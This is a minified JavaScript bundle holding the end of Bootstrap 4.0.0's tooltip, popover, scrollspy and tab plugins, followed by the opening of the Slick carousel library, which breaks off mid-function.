a.enable=function(){this._isEnabled=!0},a.disable=function(){this._isEnabled=!1},a.toggleEnabled=function(){this._isEnabled=!this._isEnabled},a.toggle=function(t){if(this._isEnabled)if(t){var r=this.constructor.DATA_KEY,i=n(t.currentTarget).data(r);i||(i=new this.constructor(t.currentTarget,this._getDelegateConfig()),n(t.currentTarget).data(r,i));i._activeTrigger.click=!i._activeTrigger.click;i._isWithActiveTrigger()?i._enter(null,i):i._leave(null,i)}else{if(n(this.getTipElement()).hasClass(h))return void this._leave(null,this);this._enter(null,this)}},a.dispose=function(){clearTimeout(this._timeout);n.removeData(this.element,this.constructor.DATA_KEY);n(this.element).off(this.constructor.EVENT_KEY);n(this.element).closest(".modal").off("hide.bs.modal");this.tip&&n(this.tip).remove();this._isEnabled=null;this._timeout=null;this._hoverState=null;this._activeTrigger=null;null!==this._popper&&this._popper.destroy();this._popper=null;this.element=null;this.config=null;this.tip=null},a.show=function(){var t=this,f,l,u,e,a,o,y,c;if("none"===n(this.element).css("display"))throw new Error("Please use show on visible elements");if(f=n.Event(this.constructor.Event.SHOW),this.isWithContent()&&this._isEnabled){if(n(this.element).trigger(f),l=n.contains(this.element.ownerDocument.documentElement,this.element),f.isDefaultPrevented()||!l)return;u=this.getTipElement();e=r.getUID(this.constructor.NAME);u.setAttribute("id",e);this.element.setAttribute("aria-describedby",e);this.setContent();this.config.animation&&n(u).addClass(s);a="function"==typeof this.config.placement?this.config.placement.call(this,u,this.element):this.config.placement;o=this._getAttachment(a);this.addAttachmentClass(o);y=!1===this.config.container?document.body:n(this.config.container);n(u).data(this.constructor.DATA_KEY,this);n.contains(this.element.ownerDocument.documentElement,this.tip)||n(u).appendTo(y);n(this.element).trigger(this.constructor.Event.INSERTED);this._popper=new i(this.element,u,{placement:o,modifiers:{offset:{offset:this.config.offset},flip:{behavior:this.config.fallbackPlacement},arrow:{element:tt},preventOverflow:{boundariesElement:this.config.boundary}},onCreate:function(n){n.originalPlacement!==n.placement&&t._handlePopperPlacementChange(n)},onUpdate:function(n){t._handlePopperPlacementChange(n)}});n(u).addClass(h);"ontouchstart"in document.documentElement&&n("body").children().on("mouseover",null,n.noop);c=function(){t.config.animation&&t._fixTransition();var i=t._hoverState;t._hoverState=null;n(t.element).trigger(t.constructor.Event.SHOWN);i===v&&t._leave(null,t)};r.supportsTransitionEnd()&&n(this.tip).hasClass(s)?n(this.tip).one(r.TRANSITION_END,c).emulateTransitionEnd(p._TRANSITION_DURATION):c()}},a.hide=function(t){var i=this,u=this.getTipElement(),f=n.Event(this.constructor.Event.HIDE),o=function(){i._hoverState!==e&&u.parentNode&&u.parentNode.removeChild(u);i._cleanTipClass();i.element.removeAttribute("aria-describedby");n(i.element).trigger(i.constructor.Event.HIDDEN);null!==i._popper&&i._popper.destroy();t&&t()};n(this.element).trigger(f);f.isDefaultPrevented()||(n(u).removeClass(h),"ontouchstart"in document.documentElement&&n("body").children().off("mouseover",null,n.noop),this._activeTrigger[it]=!1,this._activeTrigger[y]=!1,this._activeTrigger[c]=!1,r.supportsTransitionEnd()&&n(this.tip).hasClass(s)?n(u).one(r.TRANSITION_END,o).emulateTransitionEnd(150):o(),this._hoverState="")},a.update=function(){null!==this._popper&&this._popper.scheduleUpdate()},a.isWithContent=function(){return Boolean(this.getTitle())},a.addAttachmentClass=function(t){n(this.getTipElement()).addClass("bs-tooltip-"+t)},a.getTipElement=function(){return this.tip=this.tip||n(this.config.template)[0],this.tip},a.setContent=function(){var t=n(this.getTipElement());this.setElementContent(t.find(nt),this.getTitle());t.removeClass(s+" "+h)},a.setElementContent=function(t,i){var r=this.config.html;"object"==typeof i&&(i.nodeType||i.jquery)?r?n(i).parent().is(t)||t.empty().append(i):t.text(n(i).text()):t[r?"html":"text"](i)},a.getTitle=function(){var n=this.element.getAttribute("data-original-title");return n||(n="function"==typeof this.config.title?this.config.title.call(this.element):this.config.title),n},a._getAttachment=function(n){return k[n.toUpperCase()]},a._setListeners=function(){var t=this;this.config.trigger.split(" ").forEach(function(i){if("click"===i)n(t.element).on(t.constructor.Event.CLICK,t.config.selector,function(n){return t.toggle(n)});else if(i!==rt){var r=i===c?t.constructor.Event.MOUSEENTER:t.constructor.Event.FOCUSIN,u=i===c?t.constructor.Event.MOUSELEAVE:t.constructor.Event.FOCUSOUT;n(t.element).on(r,t.config.selector,function(n){return t._enter(n)}).on(u,t.config.selector,function(n){return t._leave(n)})}n(t.element).closest(".modal").on("hide.bs.modal",function(){return t.hide()})});this.config.selector?this.config=f({},this.config,{trigger:"manual",selector:""}):this._fixTitle()},a._fixTitle=function(){var n=typeof this.element.getAttribute("data-original-title");(this.element.getAttribute("title")||"string"!==n)&&(this.element.setAttribute("data-original-title",this.element.getAttribute("title")||""),this.element.setAttribute("title",""))},a._enter=function(t,i){var r=this.constructor.DATA_KEY;(i=i||n(t.currentTarget).data(r))||(i=new this.constructor(t.currentTarget,this._getDelegateConfig()),n(t.currentTarget).data(r,i));t&&(i._activeTrigger["focusin"===t.type?y:c]=!0);n(i.getTipElement()).hasClass(h)||i._hoverState===e?i._hoverState=e:(clearTimeout(i._timeout),i._hoverState=e,i.config.delay&&i.config.delay.show?i._timeout=setTimeout(function(){i._hoverState===e&&i.show()},i.config.delay.show):i.show())},a._leave=function(t,i){var r=this.constructor.DATA_KEY;(i=i||n(t.currentTarget).data(r))||(i=new this.constructor(t.currentTarget,this._getDelegateConfig()),n(t.currentTarget).data(r,i));t&&(i._activeTrigger["focusout"===t.type?y:c]=!1);i._isWithActiveTrigger()||(clearTimeout(i._timeout),i._hoverState=v,i.config.delay&&i.config.delay.hide?i._timeout=setTimeout(function(){i._hoverState===v&&i.hide()},i.config.delay.hide):i.hide())},a._isWithActiveTrigger=function(){for(var n in this._activeTrigger)if(this._activeTrigger[n])return!0;return!1},a._getConfig=function(t){return"number"==typeof(t=f({},this.constructor.Default,n(this.element).data(),t)).delay&&(t.delay={show:t.delay,hide:t.delay}),"number"==typeof t.title&&(t.title=t.title.toString()),"number"==typeof t.content&&(t.content=t.content.toString()),r.typeCheckConfig(u,t,this.constructor.DefaultType),t},a._getDelegateConfig=function(){var t={},n;if(this.config)for(n in this.config)this.constructor.Default[n]!==this.config[n]&&(t[n]=this.config[n]);return t},a._cleanTipClass=function(){var i=n(this.getTipElement()),t=i.attr("class").match(w);null!==t&&t.length>0&&i.removeClass(t.join(""))},a._handlePopperPlacementChange=function(n){this._cleanTipClass();this.addAttachmentClass(this._getAttachment(n.placement))},a._fixTransition=function(){var t=this.getTipElement(),i=this.config.animation;null===t.getAttribute("x-placement")&&(n(t).removeClass(s),this.config.animation=!1,this.hide(),this.show(),this.config.animation=i)},p._jQueryInterface=function(t){return this.each(function(){var i=n(this).data(l),r="object"==typeof t&&t;if((i||!/dispose|hide/.test(t))&&(i||(i=new p(this,r),n(this).data(l,i)),"string"==typeof t)){if("undefined"==typeof i[t])throw new TypeError('No method named "'+t+'"');i[t]()}})},o(p,null,[{key:"VERSION",get:function(){return"4.0.0"}},{key:"Default",get:function(){return d}},{key:"NAME",get:function(){return u}},{key:"DATA_KEY",get:function(){return l}},{key:"Event",get:function(){return g}},{key:"EVENT_KEY",get:function(){return t}},{key:"DefaultType",get:function(){return b}}]),p}();return n.fn[u]=a._jQueryInterface,n.fn[u].Constructor=a,n.fn[u].noConflict=function(){return n.fn[u]=p,a._jQueryInterface},a}(t),dt=function(n){var i="popover",r="bs.popover",t="."+r,e=n.fn[i],s=new RegExp("(^|\\s)bs-popover\\S+","g"),h=f({},d.Default,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="arrow"><\/div><h3 class="popover-header"><\/h3><div class="popover-body"><\/div><\/div>'}),c=f({},d.DefaultType,{content:"(string|element|function)"}),l="fade",a="show",v=".popover-header",y=".popover-body",p={HIDE:"hide"+t,HIDDEN:"hidden"+t,SHOW:"show"+t,SHOWN:"shown"+t,INSERTED:"inserted"+t,CLICK:"click"+t,FOCUSIN:"focusin"+t,FOCUSOUT:"focusout"+t,MOUSEENTER:"mouseenter"+t,MOUSELEAVE:"mouseleave"+t},u=function(u){function e(){return u.apply(this,arguments)||this}var w,b,f;return b=u,(w=e).prototype=Object.create(b.prototype),w.prototype.constructor=w,w.__proto__=b,f=e.prototype,f.isWithContent=function(){return this.getTitle()||this._getContent()},f.addAttachmentClass=function(t){n(this.getTipElement()).addClass("bs-popover-"+t)},f.getTipElement=function(){return this.tip=this.tip||n(this.config.template)[0],this.tip},f.setContent=function(){var i=n(this.getTipElement()),t;this.setElementContent(i.find(v),this.getTitle());t=this._getContent();"function"==typeof t&&(t=t.call(this.element));this.setElementContent(i.find(y),t);i.removeClass(l+" "+a)},f._getContent=function(){return this.element.getAttribute("data-content")||this.config.content},f._cleanTipClass=function(){var i=n(this.getTipElement()),t=i.attr("class").match(s);null!==t&&t.length>0&&i.removeClass(t.join(""))},e._jQueryInterface=function(t){return this.each(function(){var i=n(this).data(r),u="object"==typeof t?t:null;if((i||!/destroy|hide/.test(t))&&(i||(i=new e(this,u),n(this).data(r,i)),"string"==typeof t)){if("undefined"==typeof i[t])throw new TypeError('No method named "'+t+'"');i[t]()}})},o(e,null,[{key:"VERSION",get:function(){return"4.0.0"}},{key:"Default",get:function(){return h}},{key:"NAME",get:function(){return i}},{key:"DATA_KEY",get:function(){return r}},{key:"Event",get:function(){return p}},{key:"EVENT_KEY",get:function(){return t}},{key:"DefaultType",get:function(){return c}}]),e}(d);return n.fn[i]=u._jQueryInterface,n.fn[i].Constructor=u,n.fn[i].noConflict=function(){return n.fn[i]=e,u._jQueryInterface},u}(t),gt=function(n){var i="scrollspy",s="bs.scrollspy",h="."+s,v=n.fn[i],l={offset:10,method:"auto",target:""},y={offset:"number",method:"string",target:"(string|element)"},c={ACTIVATE:"activate"+h,SCROLL:"scroll"+h,LOAD_DATA_API:"load"+h+".data-api"},p="dropdown-item",u="active",t={DATA_SPY:'[data-spy="scroll"]',ACTIVE:".active",NAV_LIST_GROUP:".nav, .list-group",NAV_LINKS:".nav-link",NAV_ITEMS:".nav-item",LIST_ITEMS:".list-group-item",DROPDOWN:".dropdown",DROPDOWN_ITEMS:".dropdown-item",DROPDOWN_TOGGLE:".dropdown-toggle"},w="offset",a="position",e=function(){function v(i,r){var u=this;this._element=i;this._scrollElement="BODY"===i.tagName?window:i;this._config=this._getConfig(r);this._selector=this._config.target+" "+t.NAV_LINKS+","+this._config.target+" "+t.LIST_ITEMS+","+this._config.target+" "+t.DROPDOWN_ITEMS;this._offsets=[];this._targets=[];this._activeTarget=null;this._scrollHeight=0;n(this._scrollElement).on(c.SCROLL,function(n){return u._process(n)});this.refresh();this._process()}var e=v.prototype;return e.refresh=function(){var t=this,u=this._scrollElement===this._scrollElement.window?w:a,i="auto"===this._config.method?u:this._config.method,f=i===a?this._getScrollTop():0;this._offsets=[];this._targets=[];this._scrollHeight=this._getScrollHeight();n.makeArray(n(this._selector)).map(function(t){var u,e=r.getSelectorFromElement(t),o;return(e&&(u=n(e)[0]),u)&&(o=u.getBoundingClientRect(),o.width||o.height)?[n(u)[i]().top+f,e]:null}).filter(function(n){return n}).sort(function(n,t){return n[0]-t[0]}).forEach(function(n){t._offsets.push(n[0]);t._targets.push(n[1])})},e.dispose=function(){n.removeData(this._element,s);n(this._scrollElement).off(h);this._element=null;this._scrollElement=null;this._config=null;this._selector=null;this._offsets=null;this._targets=null;this._activeTarget=null;this._scrollHeight=null},e._getConfig=function(t){if("string"!=typeof(t=f({},l,t)).target){var u=n(t.target).attr("id");u||(u=r.getUID(i),n(t.target).attr("id",u));t.target="#"+u}return r.typeCheckConfig(i,t,y),t},e._getScrollTop=function(){return this._scrollElement===window?this._scrollElement.pageYOffset:this._scrollElement.scrollTop},e._getScrollHeight=function(){return this._scrollElement.scrollHeight||Math.max(document.body.scrollHeight,document.documentElement.scrollHeight)},e._getOffsetHeight=function(){return this._scrollElement===window?window.innerHeight:this._scrollElement.getBoundingClientRect().height},e._process=function(){var t=this._getScrollTop()+this._config.offset,r=this._getScrollHeight(),u=this._config.offset+r-this._getOffsetHeight(),i,n;if(this._scrollHeight!==r&&this.refresh(),t>=u)i=this._targets[this._targets.length-1],this._activeTarget!==i&&this._activate(i);else{if(this._activeTarget&&t<this._offsets[0]&&this._offsets[0]>0)return this._activeTarget=null,void this._clear();for(n=this._offsets.length;n--;)this._activeTarget!==this._targets[n]&&t>=this._offsets[n]&&("undefined"==typeof this._offsets[n+1]||t<this._offsets[n+1])&&this._activate(this._targets[n])}},e._activate=function(i){var f,r;this._activeTarget=i;this._clear();f=this._selector.split(",");f=f.map(function(n){return n+'[data-target="'+i+'"],'+n+'[href="'+i+'"]'});r=n(f.join(","));r.hasClass(p)?(r.closest(t.DROPDOWN).find(t.DROPDOWN_TOGGLE).addClass(u),r.addClass(u)):(r.addClass(u),r.parents(t.NAV_LIST_GROUP).prev(t.NAV_LINKS+", "+t.LIST_ITEMS).addClass(u),r.parents(t.NAV_LIST_GROUP).prev(t.NAV_ITEMS).children(t.NAV_LINKS).addClass(u));n(this._scrollElement).trigger(c.ACTIVATE,{relatedTarget:i})},e._clear=function(){n(this._selector).filter(t.ACTIVE).removeClass(u)},v._jQueryInterface=function(t){return this.each(function(){var i=n(this).data(s);if(i||(i=new v(this,"object"==typeof t&&t),n(this).data(s,i)),"string"==typeof t){if("undefined"==typeof i[t])throw new TypeError('No method named "'+t+'"');i[t]()}})},o(v,null,[{key:"VERSION",get:function(){return"4.0.0"}},{key:"Default",get:function(){return l}}]),v}();return n(window).on(c.LOAD_DATA_API,function(){for(var u,i=n.makeArray(n(t.DATA_SPY)),r=i.length;r--;)u=n(i[r]),e._jQueryInterface.call(u,u.data())}),n.fn[i]=e._jQueryInterface,n.fn[i].Constructor=e,n.fn[i].noConflict=function(){return n.fn[i]=v,e._jQueryInterface},e}(t),ni=function(n){var f="bs.tab",e="."+f,l=n.fn.tab,t={HIDE:"hide"+e,HIDDEN:"hidden"+e,SHOW:"show"+e,SHOWN:"shown"+e,CLICK_DATA_API:"click.bs.tab.data-api"},a="dropdown-menu",i="active",v="disabled",y="fade",s="show",p=".dropdown",w=".nav, .list-group",h=".active",c="> li > .active",b=".dropdown-toggle",k="> .dropdown-menu .active",u=function(){function u(n){this._element=n}var e=u.prototype;return e.show=function(){var y=this,e,u,f,o,p,s,l,a;this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE&&n(this._element).hasClass(i)||n(this._element).hasClass(v)||(f=n(this._element).closest(w)[0],o=r.getSelectorFromElement(this._element),f&&(p="UL"===f.nodeName?c:h,u=(u=n.makeArray(n(f).find(p)))[u.length-1]),s=n.Event(t.HIDE,{relatedTarget:this._element}),l=n.Event(t.SHOW,{relatedTarget:u}),(u&&n(u).trigger(s),n(this._element).trigger(l),l.isDefaultPrevented()||s.isDefaultPrevented())||(o&&(e=n(o)[0]),this._activate(this._element,f),a=function(){var i=n.Event(t.HIDDEN,{relatedTarget:y._element}),r=n.Event(t.SHOWN,{relatedTarget:u});n(u).trigger(i);n(y._element).trigger(r)},e?this._activate(e,e.parentNode,a):a()))},e.dispose=function(){n.removeData(this._element,f);this._element=null},e._activate=function(t,i,u){var o=this,f=("UL"===i.nodeName?n(i).find(c):n(i).children(h))[0],s=u&&r.supportsTransitionEnd()&&f&&n(f).hasClass(y),e=function(){return o._transitionComplete(t,f,u)};f&&s?n(f).one(r.TRANSITION_END,e).emulateTransitionEnd(150):e()},e._transitionComplete=function(t,u,f){var e,o;u&&(n(u).removeClass(s+" "+i),e=n(u.parentNode).find(k)[0],e&&n(e).removeClass(i),"tab"===u.getAttribute("role")&&u.setAttribute("aria-selected",!1));(n(t).addClass(i),"tab"===t.getAttribute("role")&&t.setAttribute("aria-selected",!0),r.reflow(t),n(t).addClass(s),t.parentNode&&n(t.parentNode).hasClass(a))&&(o=n(t).closest(p)[0],o&&n(o).find(b).addClass(i),t.setAttribute("aria-expanded",!0));f&&f()},u._jQueryInterface=function(t){return this.each(function(){var r=n(this),i=r.data(f);if(i||(i=new u(this),r.data(f,i)),"string"==typeof t){if("undefined"==typeof i[t])throw new TypeError('No method named "'+t+'"');i[t]()}})},o(u,null,[{key:"VERSION",get:function(){return"4.0.0"}}]),u}();return n(document).on(t.CLICK_DATA_API,'[data-toggle="tab"], [data-toggle="pill"], [data-toggle="list"]',function(t){t.preventDefault();u._jQueryInterface.call(n(this),"show")}),n.fn.tab=u._jQueryInterface,n.fn.tab.Constructor=u,n.fn.tab.noConflict=function(){return n.fn.tab=l,u._jQueryInterface},u}(t);!function(n){if("undefined"==typeof n)throw new TypeError("Bootstrap's JavaScript requires jQuery. jQuery must be included before Bootstrap's JavaScript.");var t=n.fn.jquery.split(" ")[0].split(".");if(t[0]<2&&t[1]<9||1===t[0]&&9===t[1]&&t[2]<1||t[0]>=4)throw new Error("Bootstrap's JavaScript requires at least jQuery v1.9.1 but less than v4.0.0");}(t);n.Util=r;n.Alert=vt;n.Button=yt;n.Carousel=pt;n.Collapse=wt;n.Dropdown=bt;n.Modal=kt;n.Popover=dt;n.Scrollspy=gt;n.Tab=ni;n.Tooltip=d;Object.defineProperty(n,"__esModule",{value:!0})});!function(n){"use strict";"function"==typeof define&&define.amd?define(["jquery"],n):"undefined"!=typeof exports?module.exports=n(require("jquery")):n(jQuery)}(function(n){"use strict";var t=window.Slick||{};(t=function(){var t=0;return function(i,r){var f,u=this;u.defaults={accessibility:!0,adaptiveHeight:!1,appendArrows:n(i),appendDots:n(i),arrows:!0,asNavFor:null,prevArrow:'<button class="slick-prev" aria-label="Previous" type="button">Previous<\/button>',nextArrow:'<button class="slick-next" aria-label="Next" type="button">Next<\/button>',autoplay:!1,autoplaySpeed:3e3,centerMode:!1,centerPadding:"50px",cssEase:"ease",customPaging:function(t,i){return n('<button type="button" />').text(i+1)},dots:!1,dotsClass:"slick-dots",draggable:!0,easing:"linear",edgeFriction:.35,fade:!1,focusOnSelect:!1,focusOnChange:!1,infinite:!0,initialSlide:0,lazyLoad:"ondemand",mobileFirst:!1,pauseOnHover:!0,pauseOnFocus:!0,pauseOnDotsHover:!1,respondTo:"window",responsive:null,rows:1,rtl:!1,slide:"",slidesPerRow:1,slidesToShow:1,slidesToScroll:1,speed:500,swipe:!0,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,useTransform:!0,variableWidth:!1,vertical:!1,verticalSwiping:!1,waitForAnimate:!0,zIndex:1e3};u.initials={animating:!1,dragging:!1,autoPlayTimer:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,$dots:null,listWidth:null,listHeight:null,loadIndex:0,$nextArrow:null,$prevArrow:null,scrolling:!1,slideCount:null,slideWidth:null,$slideTrack:null,$slides:null,sliding:!1,slideOffset:0,swipeLeft:null,swiping:!1,$list:null,touchObject:{},transformsEnabled:!1,unslicked:!1};n.extend(u,u.initials);u.activeBreakpoint=null;u.animType=null;u.animProp=null;u.breakpoints=[];u.breakpointSettings=[];u.cssTransitions=!1;u.focussed=!1;u.interrupted=!1;u.hidden="hidden";u.paused=!0;u.positionProp=null;u.respondTo=null;u.rowCount=1;u.shouldClick=!0;u.$slider=n(i);u.$slidesCache=null;u.transformType=null;u.transitionType=null;u.visibilityChange="visibilitychange";u.windowWidth=0;u.windowTimer=null;f=n(i).data("slick")||{};u.options=n.extend({},u.defaults,r,f);u.currentSlide=u.options.initialSlide;u.originalSettings=u.options;void 0!==document.mozHidden?(u.hidden="mozHidden",u.visibilityChange="mozvisibilitychange"):void 0!==document.webkitHidden&&(u.hidden="webkitHidden",u.visibilityChange="webkitvisibilitychange");u.autoPlay=n.proxy(u.autoPlay,u);u.autoPlayClear=n.proxy(u.autoPlayClear,u);u.autoPlayIterator=n.proxy(u.autoPlayIterator,u);u.changeSlide=n.proxy(u.changeSlide,u);u.clickHandler=n.proxy(u.clickHandler,u);u.selectHandler=n.proxy(u.selectHandler,u);u.setPosition=n.proxy(u.setPosition,u);u.swipeHandler=n.proxy(u.swipeHandler,u);u.dragHandler=n.proxy(u.dragHandler,u);u.keyHandler=n.proxy(u.keyHandler,u);u.instanceUid=t++;u.htmlExpr=/^(?:\s*(<[\w\W]+>)[^>]*)$/;u.registerBreakpoints();u.init(!0)}}()).prototype.activateADA=function(){this.$slideTrack.find(".slick-active").attr({"aria-hidden":"false"}).find("a, input, button, select").attr({tabindex:"0"})};t.prototype.addSlide=t.prototype.slickAdd=function(t,i,r){var u=this;if("boolean"==typeof i)r=i,i=null;else if(i<0||i>=u.slideCount)return!1;u.unload();"number"==typeof i?0===i&&0===u.$slides.length?n(t).appendTo(u.$slideTrack):r?n(t).insertBefore(u.$slides.eq(i)):n(t).insertAfter(u.$slides.eq(i)):!0===r?n(t).prependTo(u.$slideTrack):n(t).appendTo(u.$slideTrack);u.$slides=u.$slideTrack.children(this.options.slide);u.$slideTrack.children(this.options.slide).detach();u.$slideTrack.append(u.$slides);u.$slides.each(function(t,i){n(i).attr("data-slick-index",t)});u.$slidesCache=u.$slides;u.reinit()};t.prototype.animateHeight=function(){var n=this,t;1===n.options.slidesToShow&&!0===n.options.adaptiveHeight&&!1===n.options.vertical&&(t=n.$slides.eq(n.currentSlide).outerHeight(!0),n.$list.animate({height:t},n.options.speed))};t.prototype.animateSlide=function(t,i){var u={},r=this;r.animateHeight();!0===r.options.rtl&&!1===r.options.vertical&&(t=-t);!1===r.transformsEnabled?!1===r.options.vertical?r.$slideTrack.animate({left:t},r.options.speed,r.options.easing,i):r.$slideTrack.animate({top:t},r.options.speed,r.options.easing,i):!1===r.cssTransitions?(!0===r.options.rtl&&(r.currentLeft=-r.currentLeft),n({animStart:r.currentLeft}).animate({animStart:t},{duration:r.options.speed,easing:r.options.easing,step:function(n){n=Math.ceil(n);!1===r.options.vertical?(u[r.animType]="translate("+n+"px, 0px)",r.$slideTrack.css(u)):(u[r.animType]="translate(0px,"+n+"px)",r.$slideTrack.css(u))},complete:function(){i&&i.call()}})):(r.applyTransition(),t=Math.ceil(t),u[r.animType]=!1===r.options.vertical?"translate3d("+t+"px, 0px, 0px)":"translate3d(0px,"+t+"px, 0px)",r.$slideTrack.css(u),i&&setTimeout(function(){r.disableTransition();i.call()},r.options.speed))};t.prototype.getNavTarget=function(){var i=this,t=i.options.asNavFor;return t&&null!==t&&(t=n(t).not(i.$slider)),t};t.prototype.asNavFor=function(t){var i=this.getNavTarget();null!==i&&"object"==typeof i&&i.each(function(){var i=n(this).slick("getSlick");i.unslicked||i.slideHandler(t,!0)})};t.prototype.applyTransition=function(n){var t=this,i={};i[t.transitionType]=!1===t.options.fade?t.transformType+" "+t.options.speed+"ms "+t.options.cssEase:"opacity "+t.options.speed+"ms "+t.options.cssEase;!1===t.options.fade?t.$slideTrack.css(i):t.$slides.eq(n).css(i)};t.prototype.autoPlay=function(){var n=this;n.autoPlayClear();n.slideCount>n.options.slidesToShow&&(n.autoPlayTimer=setInterval(n.autoPlayIterator,n.options.autoplaySpeed))};t.prototype.autoPlayClear=function(){var n=this;n.autoPlayTimer&&clearInterval(n.autoPlayTimer)};t.prototype.autoPlayIterator=function(){var n=this,t=n.currentSlide+n.options.slidesToScroll;n.paused||n.interrupted||n.focussed||(!1===n.options.infinite&&(1===n.direction&&n.currentSlide+1===n.slideCount-1?n.direction=0:0===n.direction&&(t=n.currentSlide-n.options.slidesToScroll,n.currentSlide-1==0&&(n.direction=1))),n.slideHandler(t))};t.prototype.buildArrows=function(){var t=this;!0===t.options.arrows&&(t.$prevArrow=n(t.options.prevArrow).addClass("slick-arrow"),t.$nextArrow=n(t.options.nextArrow).addClass("slick-arrow"),t.slideCount>t.options.slidesToShow?(t.$prevArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),t.$nextArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),t.htmlExpr.test(t.options.prevArrow)&&t.$prevArrow.prependTo(t.options.appendArrows),t.htmlExpr.test(t.options.nextArrow)&&t.$nextArrow.appendTo(t.options.appendArrows),!0!==t.options.infinite&&t.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true")):t.$prevArrow.add(t.$nextArrow).addClass("slick-hidden").attr({"aria-disabled":"true",tabindex:"-1"}))};t.prototype.buildDots=function(){var i,r,t=this;if(!0===t.options.dots){for(t.$slider.addClass("slick-dotted"),r=n("<ul />").addClass(t.options.dotsClass),i=0;i<=t.getDotCount();i+=1)r.append(n("<li />").append(t.options.customPaging.call(this,t,i)));t.$dots=r.appendTo(t.options.appendDots);t.$dots.find("li").first().addClass("slick-active")}};t.prototype.buildOut=function(){var t=this;t.$slides=t.$slider.children(t.options.slide+":not(.slick-cloned)").addClass("slick-slide");t.slideCount=t.$slides.length;t.$slides.each(function(t,i){n(i).attr("data-slick-index",t).data("originalStyling",n(i).attr("style")||"")});t.$slider.addClass("slick-slider");t.$slideTrack=0===t.slideCount?n('<div class="slick-track"/>').appendTo(t.$slider):t.$slides.wrapAll('<div class="slick-track"/>').parent();t.$list=t.$slideTrack.wrap('<div class="slick-list"/>').parent();t.$slideTrack.css("opacity",0);!0!==t.options.centerMode&&!0!==t.options.swipeToSlide||(t.options.slidesToScroll=1);n("img[data-lazy]",t.$slider).not("[src]").addClass("slick-loading");t.setupInfinite();t.buildArrows();t.buildDots();t.updateDots();t.setSlideClasses("number"==typeof t.currentSlide?t.currentSlide:0);!0===t.options.draggable&&t.$list.addClass("draggable")};t.prototype.buildRows=function(){var t,i,r,f,c,u,e,n=this,o,s,h;if(f=document.createDocumentFragment(),u=n.$slider.children(),n.options.rows>1){for(e=n.options.slidesPerRow*n.options.rows,c=Math.ceil(u.length/e),t=0;t<c;t++){for(o=document.createElement("div"),i=0;i<n.options.rows;i++){for(s=document.createElement("div"),r=0;r<n.options.slidesPerRow;r++)h=t*e+(i*n.options.slidesPerRow+r),u.get(h)&&s.appendChild(u.get(h));o.appendChild(s)}f.appendChild(o)}n.$slider.empty().append(f);n.$slider.children().children().children().css({width:100/n.options.slidesPerRow+"%",display:"inline-block"})}};t.prototype.checkResponsive=function(t,i){var f,u,e,r=this,o=!1,s=r.$slider.width(),h=window.innerWidth||n(window).width();if("window"===r.respondTo?e=h:"slider"===r.respondTo?e=s:"min"===r.respondTo&&(e=Math.min(h,s)),r.options.responsive&&r.options.responsive.length&&null!==r.options.responsive){u=null;for(f in r.breakpoints)r.breakpoints.hasOwnProperty(f)&&(!1===r.originalSettings.mobileFirst?e<r.breakpoints[f]&&(u=r.breakpoints[f]):e>r.breakpoints[f]&&(u=r.breakpoints[f]));null!==u?null!==r.activeBreakpoint?(u!==r.activeBreakpoint||i)&&(r.activeBreakpoint=u,"unslick"===r.breakpointSettings[u]?r.unslick(u):(r.options=n.extend({},r.originalSettings,r.breakpointSettings[u]),!0===t&&(r.currentSlide=r.options.initialSlide),r.refresh(t)),o=u):(r.activeBreakpoint=u,"unslick"===r.breakpointSettings[u]?r.unslick(u):(r.options=n.extend({},r.originalSettings,r.breakpointSettings[u]),!0===t&&(r.currentSlide=r.options.initialSlide),r.refresh(t)),o=u):null!==r.activeBreakpoint&&(r.activeBreakpoint=null,r.options=r.originalSettings,!0===t&&(r.currentSlide=r.options.initialSlide),r.refresh(t),o=u);t||!1===o||r.$slider.trigger("breakpoint",[r,o])}};t.prototype.changeSlide=function(t,i){var f,e,o,r=this,u=n(t.currentTarget),s;switch(u.is("a")&&t.preventDefault(),u.is("li")||(u=u.closest("li")),o=r.slideCount%r.options.slidesToScroll!=0,f=o?0:(r.slideCount-r.currentSlide)%r.options.slidesToScroll,t.data.message){case"previous":e=0===f?r.options.slidesToScroll:r.options.slidesToShow-f;r.slideCount>r.options.slidesToShow&&r.slideHandler(r.currentSlide-e,!1,i);break;case"next":e=0===f?r.options.slidesToScroll:f;r.slideCount>r.options.slidesToShow&&r.slideHandler(r.currentSlide+e,!1,i);break;case"index":s=0===t.data.index?0:t.data.index||u.index()*r.options.slidesToScroll;r.slideHandler(r.checkNavigable(s),!1,i);u.children().trigger("focus");break;default:return}};t.prototype.checkNavigable=function(n){var t,i,r;if(t=this.getNavigableIndexes(),i=0,n>t[t.length-1])n=t[t.length-1];else for(r in t){if(n<t[r]){n=i;break}i=t[r]}return n};t.prototype.cleanUpEvents=function(){var t=this;t.options.dots&&null!==t.$dots&&(n("li",t.$dots).off("click.slick",t.changeSlide).off("mouseenter.slick",n.proxy(t.interrupt,t,!0)).off("mouseleave.slick",n.proxy(t.interrupt,t,!1)),!0===t.options.accessibility&&t.$dots.off("keydown.slick",t.keyHandler));t.$slider.off("focus.slick blur.slick");!0===t.options.arrows&&t.slideCount>t.options.slidesToShow&&(t.$prevArrow&&t.$prevArrow.off("click.slick",t.changeSlide),t.$nextArrow&&t.$nextArrow.off("click.slick",t.changeSlide),!0===t.options.accessibility&&(t.$prevArrow&&t.$prevArrow.off("keydown.slick",t.keyHandler),t.$nextArrow&&t.$nextArrow.off("keydown.slick",t.keyHandler)));t.$list.off("touchstart.slick mousedown.slick",t.swipeHandler);t.$list.off("touchmove.slick mousemove.slick",t.swipeHandler);t.$list.off("touchend.slick mouseup.slick",t.swipeHandler);t.$list.off("touchcancel.slick 